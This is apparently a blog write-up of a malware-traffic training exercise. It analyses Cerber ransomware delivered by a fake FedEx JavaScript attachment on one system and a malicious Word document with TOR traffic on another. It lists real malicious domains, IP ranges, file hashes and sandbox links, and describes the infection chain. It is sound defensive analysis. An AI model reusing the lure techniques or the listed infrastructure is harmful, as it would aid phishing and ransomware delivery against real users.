Below is my write up from Brad’s last malware exercise. You will be able to find the artifacts from these two investigations over on my Github page which can be found here.
Executive Summary
==================
The brothers caused infections on their systems by opening malicious emails that were sent to them via their shared email address. Marion’s system received the Cerber ransomware infection and has encrypted different files on his system, while Marcus’ system has a generic malware infection which may have caused data exfil over a TOR network connection.
About the Investigation
========================
Overall, the brothers system’s should be wiped and reloaded to make sure that any infection is properly removed before the systems are allowed back on the network. Any passwords also used on those system or for any network access should be changed immediately as well. The IOCs found below should be added to any perimeter firewalls to help protect other users and if at all possible, going back and looking at any previous firewall/web gateway logs to see if there are hits for the IOCs found as well. Since these infections were not because of out-of-date software or anything like that, make sure that any host-based protections are updated (ie: AV, host-based IDS/IPS signatures, etc…). Lastly user training would be good as that could help educate what to look for in a phishing email(s).
Marion’s System:
—————-
– Date and time range of the traffic you’re reviewing
> 2017.04.21 00:23:58 – 00:30:45
> Elapsed: 00:06:47
– Date and time of infection
> Apr 21, 2017 00:25:54.241929000 BST
– IP address, MAC address, Other host information
> 10.1.6.147 / 00:17:a4:b2:f6:91 / DUNHAM-K1B9N-PC
Marcus’ System:
—————-
– Date and time range of the traffic you’re reviewing
> 2017-04-21 00:15:59 – 2017-04-21 00:22:21
> Elapsed: 00:06:21
– Date and time of infection
> Apr 21, 2017 00:21:32.025617000 BST
– IP address, MAC address, Other host information
> 10.1.6.132 / 5c:26:0a:2a:4f:9b / DUNHAM-4759-WIN
Indicators of Compromise
=========================
Marion’s System
—————-
dev.alaw.net / 50.62.65.1 (HTTP)
tdricos.ru / 77.222.56.205 (HTTP)
mig-inform.ru / 77.222.40.89 (HTTP)
hombamovie.ru / 77.222.61.189 (HTTP)

94.21.172.0 – 94.21.172.31 (UDP 6893)
94.22.172.0 – 94.22.172.31 (UDP 6893)
94.23.172.0 – 94.23.172.255 (UDP 6893)
94.23.173.0 – 94.23.173.255 (UDP 6893)
94.23.174.0 – 94.23.174.255 (UDP 6893)
94.23.175.0 – 94.23.175.255 (UDP 6893)
58.211.200.86 (HTTP POST)
api.blockcypher.com / 54.44.51.92 (HTTP)
btc.blockr.io / 104.16.148.172 (HTTP)
p27dokhpz2n7nvgr.1m3xsy.top / 23.249.163.4 (HTTP)


221.69.192.112 / 123.196.217.66 / 12.11.7.176 / 192.16.30.34 / 206.30.109.5 / 209.134.110.79 / 78.153.116.246 / 217.87.202.172 / 124.143.3.53 / 13.141.26.200 / 48.84.133.98 / 26.213.133.191 / 27.67.144.19 / 191.88.65.80 / 99.175.62.218 / 182.145.119.244 / 37.97.243.100 / 202.75.36.126 / 9.110.182.146 / 112.60.150.205 / 209.24.224.172 / 9.186.103.243 / 68.124.253.251 / 175.79.7.182 / 129.83.122.71 / 67.98.76.16 / 37.82.135.251 / 72.27.241.13 / 214.95.105.107 / 90.14.169.128 / 61.236.34.197 / 58.140.102.69 / 197.43.144.157 / 44.216.60.106 / 167.50.53.114 / 182.229.79.125 / 108.10.8.72 / 203.21.62.127 / 63.214.127.25 / 23.213.206.93 (TCP 8080)
Marcus’ System
—————-
185.165.29.36 (HTTP)
78.47.139.102 / myexternalip.com (HTTP)
23.23.117.228 / api.ipify.org (HTTPS)
93.115.97.242 / www.5jys6cfy2x7vi.com (TCP 9001 – TOR)
217.79.179.177 / www.tuqrjagtzwxe6swiq3d4imzr.com (TCP 9001 – TOR)
Artifacts
==========
Marion’s System
—————-
File name: FedEx-Parcel-ID-S0JM7T30.zip
File size: 1.0KB
MD5 Hash: 7a75f792b3a7ecadb5a64a76d7dc8163
Virustotal: http://virustotal.com/en/file/aa671b1607be42f3b8a70bbf78eba4bc16a0c8e11a8ef59e650a7abc32bffce2/analysis/
Detection ratio: 32 / 58
First detection: 2017-04-20 22:17:27 UTC
Malwr: NA
Hybrid Analysis: http://www.hybrid-analysis.com/sample/6b57b39e8de230910af741d3fdec98727f93a9991b45d8da181d74d99dc92222?environmentId=100
File name: FedEx-Parcel-ID-S0JM7T30
File size: 1.1KB
MD5 Hash: 7759cc6fbc56cdcc23cf5df2d4d8dcdc
Virustotal: http://virustotal.com/en/file/6b57b39e8de230910af741d3fdec98727f93a9991b45d8da181d74d99dc92222/analysis/
Detection ratio: 32 / 56
First detection: 2017-04-20 22:17:46 UTC
Malwr: http://malwr.com/analysis/NmE2ZGJjYmVmNTQyNGUzNWE3MDFlMjUxOWM3ZDNkYjY/
Hybrid Analysis: http://www.hybrid-analysis.com/sample/6b57b39e8de230910af741d3fdec98727f93a9991b45d8da181d74d99dc92222?environmentId=100
File name: a1.exe
File size: 317KB
MD5 Hash: 9389c9f01cbc7773c7b30be9d66dd78f
Virustotal: http://virustotal.com/en/file/d779586ac6c196390fbad04a1b54e83c7a3a10a49a5977ced9ab6838d74e2bb1/analysis/
Detection ratio: 43 / 61
First detection: 2017-04-20 22:29:57 UTC
File name: a2.exe
File size: 407KB
MD5 Hash: 844544ee349b6843403c97fb8b2f700f
Virustotal: http://virustotal.com/en/file/dd0f988025f3a59c703cda5a1e2ee54c41b2f09fdde6dd0f426a385474260d24/analysis/
Detection ratio: 41 / 63
First detection: 2017-04-20 22:29:55 UTC
File name: c3046d01.e5782001b
File size: 23KB
MD5 Hash: 826eae8a19da868ec54de81f0a828288
File name: e7da1628.bat
File size: 77B
MD5 Hash: dce0133247327e0b642338bdf7eb9575
Marcus’ System
—————-
File name: see shenandoah memorial hospital.doc
File size: 98KB
MD5 Hash: 124fce358ca2aa9d9649d4c9fb45460d
Virustotal: http://virustotal.com/en/file/997e71a509bba6d363b1e7a7f4f5ba30e83babee12b15269bec40eb110f2a254/analysis/
Detection ratio: 32 / 55
First detection: 2017-04-20 22:34:45 UTC
Malwr: http://malwr.com/analysis/NjgzZDgwM2ZmNTY5NGI0ODg0Y2YzZjkzNTg4M2Q5NDA/
Hybrid Analysis: http://www.hybrid-analysis.com/sample/997e71a509bba6d363b1e7a7f4f5ba30e83babee12b15269bec40eb110f2a254?environmentId=100
File name: trolls.png
File size: 5.0MB
MD5 Hash: 427c5905e8c888a027bb3d216b086859
Virustotal: http://virustotal.com/en/file/9769c68884d4904f91dd2222d0889dd25e7357cb7ef4cfa730d0cf940422bbf3/analysis/
Detection ratio: 48 / 62
First detection: 2017-04-20 22:01:42 UTC
Malwr: http://malwr.com/analysis/MWI3MWExZDMxNTZhNDJhYzgyMzg3Y2RjZjFhMGM5NDE/
Hybrid Analysis: http://www.hybrid-analysis.com/sample/9769c68884d4904f91dd2222d0889dd25e7357cb7ef4cfa730d0cf940422bbf3?environmentId=100
Deep Dive Analysis of The Compromises
=====================================
Marion’s System:
—————-

The email that caused the infection on Marion’s system was the email from the sender privileges@ns3.logomotion-serveur.com which is a fake FedEx package delivery email. The email has the attachment called FedEx-Parcel-ID-S0JM7T30.zip which has a Javascript file called FedEx-Parcel-ID-S0JM7T30.js when you extract it out.

When running this javascript on my test system, the first thing that happened was that it triggered my copy of Word to open up and display the following gibberish.


after that, I did notice the warning screen start to open on my test system letting me know that I had been infected with the Cerber ransomware as seen below:


From the network perspective, when looking at the provided PCAP, I noticed the fact that the responses from the server state that the files are image files (filename=af74f.png and filename=17936611085a68.png) but are actual binary files.
From here this looks to be a somewhat standard Cerber infection. We see traffic beaconing out once the malicious binaries take hold to various sites. We also see a classic sign of a Cerber infection – calls via UDP to a series of IP blocks on a certain port – in this case port 6893. We also see it reaching out to several IP addresses via 8080 as well. More on this in a bit.
